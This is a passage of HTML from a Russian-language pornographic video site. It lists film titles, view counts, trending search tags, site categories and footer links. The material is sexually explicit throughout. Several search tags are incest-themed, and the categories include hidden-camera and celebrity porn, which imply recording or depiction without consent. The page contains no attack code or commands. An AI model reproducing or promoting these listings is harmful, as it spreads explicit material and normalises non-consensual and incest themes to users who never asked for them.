					<a class="card" href="https://huyamba.info/video/8206/" title="Декамерон 2 | Decameron 2: Tales Of Desire (1995)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8206/426x240/40.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8206/650x366/40.jpg" alt="Декамерон 2 | Decameron 2: Tales Of Desire (1995)"  data-preview="https://huyamba.info/get_file/1/be7cec0f6535f66b3c75eaeee74f200a/8000/8206/8206.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8206" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8206" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:10:33
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Декамерон 2 | Decameron 2: Tales Of Desire (1995)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>893K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8796/" title="Путь к сердцу Келли | Kelly's Way To Love (2001)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8796/426x240/26.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8796/650x366/26.jpg" alt="Путь к сердцу Келли | Kelly's Way To Love (2001)"  data-preview="https://huyamba.info/get_file/1/3af9f16bcd5fcdc61eaec015fcd4c45f/8000/8796/8796.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8796" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8796" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:00:00
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Путь к сердцу Келли | Kelly's Way To Love (2001)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>42K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9030/" title="Дворец удовольствий Жозефины Мутценбахер, с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9030/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9030/650x366/15.jpg" alt="Дворец удовольствий Жозефины Мутценбахер, с переводом"  data-preview="https://huyamba.info/get_file/1/c4b8d79578320175c39dd0abb65b1ff8/9000/9030/9030.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9030" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9030" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:26:05
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Дворец удовольствий Жозефины Мутценбахер, с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>11K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7903/" title="Лучший друг навсегда (порнофильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7903/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7903/650x366/14.jpg" alt="Лучший друг навсегда (порнофильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/6136d91da32b6d4f4d94c02926551ec8/7000/7903/7903.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7903" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7903" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:47:08
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Лучший друг навсегда (порнофильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7690/" title="Вечная Ночь | Forever Is The Night (2009) порно фильм на русском языке!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7690/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7690/650x366/9.jpg" alt="Вечная Ночь | Forever Is The Night (2009) порно фильм на русском языке!"  data-preview="https://huyamba.info/get_file/1/9d1ca5674b09c2be6ed4ca97bae28460/7000/7690/7690.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7690" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7690" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:22:08
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Вечная Ночь | Forever Is The Night (2009) порно фильм на русском языке!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>261K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7513/" title="Анита навсегда | Анита Дарк вечна (порнофильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7513/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7513/650x366/1.jpg" alt="Анита навсегда | Анита Дарк вечна (порнофильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/5b18c85610e4389b33e38f058142b299/7000/7513/7513.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7513" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7513" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:29:19
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Анита навсегда | Анита Дарк вечна (порнофильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>243K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7669/" title="Лолита навсегда - ретро фильм о изменах жены с любовником и врачом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7669/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7669/650x366/6.jpg" alt="Лолита навсегда - ретро фильм о изменах жены с любовником и врачом"  data-preview="https://huyamba.info/get_file/1/49dd3a6a71ce1d88150746c502ab06dd/7000/7669/7669.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7669" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7669" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:13:16
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Лолита навсегда - ретро фильм о изменах жены с любовником и врачом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>649K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/493/" title="Модники: Дерзкие. Фильм 2 (2006) полный порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/493/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/493/650x366/3.jpg" alt="Модники: Дерзкие. Фильм 2 (2006) полный порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/20ad39aa6a7b3a48dd360262e794b66c/0/493/493.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="493" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="493" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					4:09:34
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Модники: Дерзкие. Фильм 2 (2006) полный порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7924/" title="Училки | Teachers (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7924/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7924/650x366/1.jpg" alt="Училки | Teachers (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/f07b22387134cb7623e7e3b6c2f191ee/7000/7924/7924.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7924" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7924" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:06:32
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Училки | Teachers (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/585/" title="Чистые желания 6 — порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/585/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/585/650x366/2.jpg" alt="Чистые желания 6 — порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/0eb7fb2b44d304394f4aa344a0b48a4a/0/585/585.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="585" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="585" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:48:34
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Чистые желания 6 — порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6880/" title="Современный Дон Жуан - порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6880/426x240/23.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6880/650x366/23.jpg" alt="Современный Дон Жуан - порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/4d200f2a1ee3978028d18c6d460504ef/6000/6880/6880.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6880" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6880" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:17:13
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Современный Дон Жуан - порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>949K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3229/" title="Опасные штучки №1 - порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3229/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3229/650x366/6.jpg" alt="Опасные штучки №1 - порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/2422df7e3a9488b41ee8c192eaa6d2e0/3000/3229/3229.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3229" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3229" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:47:57
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Опасные штучки №1 - порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>959K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6915/" title="Анальное вторжение Бри (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6915/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6915/650x366/8.jpg" alt="Анальное вторжение Бри (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/a97be631f8f7e50ca218b36ae90d8ab0/6000/6915/6915.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6915" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6915" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:02:38
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анальное вторжение Бри (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8628/" title="Geiles Duo — немецкий порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8628/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8628/650x366/7.jpg" alt="Geiles Duo — немецкий порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/4248c3252a7c2bf352b18930ed6a0554/8000/8628/8628.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8628" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8628" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:32:55
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Geiles Duo — немецкий порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>102K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2485/" title="Дневник служанки — порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2485/426x240/51.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2485/650x366/51.jpg" alt="Дневник служанки — порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/988b47793805e5a56934caa2cc479a20/2000/2485/2485.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2485" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2485" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:27:29
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Дневник служанки — порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="234" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/sophie-estreda/">
                    sophie estreda
                </a>
                            <a class="tag" href="/search/порвал-мамку/">
                    порвал мамку
                </a>
                            <a class="tag" href="/search/порвался-презик-мама/">
                    порвался презик мама
                </a>
                            <a class="tag" href="/search/хлои-капри/">
                    хлои капри
                </a>
                            <a class="tag" href="/search/шикарная-грудь/">
                    шикарная грудь
                </a>
                            <a class="tag" href="/search/полнометражный-фильм-с-русским-переводом-sex-втроём-исторические-темы/">
                    полнометражный фильм с русским переводом sex втроём исторические темы
                </a>
                            <a class="tag" href="/search/private-stories-6/">
                    private stories 6
                </a>
                            <a class="tag" href="/search/анальный-преступник/">
                    анальный преступник
                </a>
                            <a class="tag" href="/search/брат-и-сестра-волосатая-пизда/">
                    брат и сестра волосатая пизда
                </a>
                            <a class="tag" href="/search/саша-грей-жмж/">
                    саша грей жмж
                </a>
                            <a class="tag" href="/search/doctor-girls-movies-parody/">
                    doctor girls movies parody
                </a>
                            <a class="tag" href="/search/урок-в-рот-минет/">
                    урок в рот минет
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>455</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>176</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>80</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>578</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>302</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>590</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>149</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>852</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>11</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4936.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3464 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
